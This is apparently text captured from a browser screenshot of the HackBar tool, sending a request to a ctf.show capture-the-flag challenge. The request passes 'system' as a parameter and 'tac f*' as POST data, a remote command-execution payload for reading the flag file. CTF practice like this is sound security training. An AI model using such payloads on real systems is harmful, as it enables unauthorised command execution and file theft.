 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://27017323-b244-44a5-a9c5-5dffe20e7166.chall.ctf.show
/download.php?image=00bf23e130fa1e525e332ff03dae345d.png&0=system
Post data Referer User Agent Cookies Add Header Clear All
1=tac f*